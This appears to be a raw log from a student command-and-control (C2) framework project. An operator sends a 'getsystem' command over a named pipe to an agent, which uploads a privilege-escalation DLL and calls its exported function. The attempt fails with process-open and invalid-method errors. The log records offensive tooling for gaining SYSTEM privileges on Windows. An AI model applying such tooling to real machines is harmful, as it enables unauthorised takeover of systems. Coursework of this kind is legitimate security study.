 a51f6dad > getsystem method1=pipe cmd
method1=pipe
cmd
{'agent_id': 'a51f6dad',
 'input_args': 'cmd',
 'path': 'cli\\modules\\getsystem\\getsystem_x64.dll',
 'type': 13}
{'message': 'OK'}
a51f6dad >
{"message": error }
{"agent_id":"a51f6dad","file_id":"79da7c8c","id":"de5b08c2","input":"cmd","status":2,"type":13}
[+] Upload Started
[+] next chunk id = 0
[+] total chunks remaining = 0
[+] value of i = 0
18220
C:\Users\user\Desktop\hw\hw10\hw10-group-4\Client[+] Calling exported functon - ExecuteW
[+] Input: cmd
Error opening PID 636
[!] Request Failed ! Invalid method
{"agent_id":"a51f6dad","id":"de5b08c2","result":"","status":5}